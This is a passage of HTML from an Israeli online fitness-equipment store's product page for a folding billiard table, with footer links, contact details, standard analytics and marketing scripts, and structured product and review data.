                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1023","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
        fbq('track', 'ViewContent', {
                source: "magento2",
                pluginVersion: "1.4.6",
                content_type: "product",
                content_ids: ["333"]
                                , content_name: "שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport"
                                                , content_category: "שולחנות משחק ישן,שולחנות בליארד - סנוקר"
                                                , value: 1949                , currency: "ILS"
                            }
            , {
                eventID: "d4c9e237-00cf-411e-9fbe-def3507da545"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"},
{"event":"viewItem","item":"b9172"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
    <script>
        window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"ILS","value":1949,"items":[{"item_name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","item_id":"b9172","price":1949,"item_category":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d9\u05e9\u05df","item_category2":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05d1\u05dc\u05d9\u05d0\u05e8\u05d3 - \u05e1\u05e0\u05d5\u05e7\u05e8","item_list_id":"20","item_list_name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05d1\u05dc\u05d9\u05d0\u05e8\u05d3 - \u05e1\u05e0\u05d5\u05e7\u05e8"}]}});
    </script>
    <div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '325428531211157';
    var fbShareUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":[],"content":[],"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":[]},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":20,"productId":333}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ygl.co.il\/","name":"\u05d3\u05e3 \u05d1\u05d9\u05ea"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ygl.co.il\/games.html","name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d9\u05e9\u05df"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","description":"","image":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/optimized\/b\/a\/ba53d1486a6574926e6c86235d78484aafcb1ce8711f3c2f3435c2ac971b4b7f\/b9172.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1949,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/b9172.html","sku":"b9172","mpn":"b9172"}],"url":"https:\/\/www.ygl.co.il\/b9172.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.9,"bestRating":5,"reviewCount":3},"review":[{"@type":"Review","author":{"@type":"Person","name":"Moshe T"},"datePublished":"2019-05-10 14:08:00","name":"\u05e7\u05e0\u05d9\u05d9\u05d4 \u05d8\u05d5\u05d1\u05d4 \u05de\u05d0\u05d5\u05d3","reviewBody":"\u05d4\u05e9\u05d5\u05dc\u05d7\u05df \u05de\u05de\u05e9 \u05d9\u05e4\u05d4! \u05d7\u05d9\u05e4\u05e9\u05e0\u05d5 \u05d7\u05d1\u05e8\u05d4 \u05dc\u05e7\u05e0\u05d5\u05ea \u05d3\u05e8\u05db\u05d4 \u05d5\u05de\u05e6\u05d0\u05e0\u05d5 \u05d1\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8 \u05d0\u05ea \u05d7\u05d1\u05e8\u05ea \u05d9\u05d2\u05dc \u05e9\u05e0\u05ea\u05e0\u05d4 \u05dc\u05e0\u05d5 \u05de\u05d7\u05d9\u05e8 \u05d0\u05d8\u05e8\u05e7\u05d8\u05d9\u05d1\u05d9 \u05d5\u05e9\u05d9\u05e8\u05d5\u05ea \u05d8\u05d5\u05d1 (\u05d4\u05e7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d0 \u05d4\u05ea\u05d1\u05e6\u05e2\u05d4 \u05d1\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8 \u05d0\u05dc\u05d0 \u05d8\u05dc\u05e4\u05d5\u05e0\u05d9\u05ea).\r\n\u05d4\u05e9\u05d5\u05dc\u05d7\u05df \u05d4\u05d2\u05d9\u05e2 \u05ea\u05d5\u05da \u05d6\u05de\u05df \u05e7\u05e6\u05e8 \u05de\u05d0\u05d5\u05d3 \u05de\u05e8\u05d2\u05e2 \u05d4\u05e8\u05db\u05d9\u05e9\u05d4. \u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4\r\n","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05de\u05e2\u05d9\u05ea - \u05e8\u05d0\u05e9 \u05d4\u05e2\u05d9\u05df "},"datePublished":"2019-01-24 21:46:46","name":"\u05ea\u05d5\u05d3\u05d4 \u05ea\u05d5\u05d3\u05d4 \u05ea\u05d5\u05d3\u05d4! \u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e6\u05d5\u05d9\u05df \u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d9\u05dd","reviewBody":"\u05de\u05e6\u05d8\u05e2\u05e8\u05ea \u05e2\u05dc \u05d4\u05e2\u05d9\u05db\u05d5\u05d1.. \r\n\r\n\u05e4\u05e0\u05d9\u05ea\u05d9 \u05d0\u05dc\u05d9\u05db\u05dd \u05dc\u05e7\u05e0\u05d5\u05ea \u05e9\u05dc\u05d5\u05e9 \u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9\u05d9\u05dd \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05de\u05e7\u05d5\u05dd \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9 \u05d0\u05d1\u05dc \u05dc\u05d0 \u05d1\u05de\u05d7\u05d9\u05e8 \u05d1\u05e9\u05de\u05d9\u05d9\u05dd.\r\n\u05d4\u05d2\u05d3\u05e8\u05ea\u05dd \u05e2\u05d1\u05d5\u05e8\u05d9\u05e0\u05d5 \u05de\u05e4\u05e8\u05d8\u05d9\u05dd \u05de\u05d3\u05d5\u05d9\u05e7\u05d9\u05dd \u05d5\u05d4\u05de\u05dc\u05e6\u05ea\u05dd \u05e2\u05dc \u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05e9\u05d4\u05ea\u05d1\u05e8\u05e8\u05d5 \u05db\u05d0\u05d9\u05db\u05d5\u05ea\u05d9\u05d9\u05dd \u05d1\u05d9\u05d5\u05ea\u05e8 \u05dc\u05e6\u05e8\u05db\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5, \u05d5\u05d0\u05ea \u05d1\u05d4\u05de\u05d7\u05d9\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4\r\n\u05e7\u05e0\u05d9\u05e0\u05d5 \u05e9\u05d5\u05dc\u05d7\u05df \u05d8\u05e0\u05d9\u05e1, \u05e9\u05d5\u05dc\u05d7\u05df \u05d8\u05e0\u05d9\u05e1 \u05d5\u05dc\u05e9\u05d7\u05df \u05d1\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc..\r\n\u05d4\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05de\u05e9\u05d9\u05dd \u05d0\u05ea \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05d1\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05d5\u05db\u05d5\u05dc\u05dd \u05e9\u05de\u05d7\u05d9\u05dd\r\n\r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05e2\u05dc \u05d4\u05d8\u05e8\u05d7\u05d4 \u05d5\u05e2\u05dc \u05d4\u05de\u05d0\u05de\u05e5 \u05dc\u05d4\u05ea\u05d0\u05d9\u05dd \u05d0\u05ea \u05d4\u05d7\u05d1\u05d9\u05dc\u05d4 \u05dc\u05e6\u05e8\u05db\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d5\u05dc\u05ea\u05e7\u05e6\u05d9\u05d1 \u05e9\u05dc\u05e0\u05d5.\r\n\u05d4\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d3\u05e8\u05d9\u05e9\u05d4 \u05d5\u05e2\u05dc \u05d4\u05e6\u05e8\u05db\u05d9\u05dd \u05e9\u05dc \u05d4\u05de\u05e7\u05d5\u05dd, \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05d5\u05d1\u05e0\u05d9 \u05d4\u05e0\u05d5\u05e2\u05e8 \u05e0\u05d4\u05e0\u05d9\u05dd \u05de\u05d0\u05d5\u05d3.\r\n\r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4!!!","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05de\u05d5\u05dc\u05d9\u05e7"},"datePublished":"2019-01-06 16:49:37","name":"\u05de\u05e8\u05d5\u05e6\u05d4 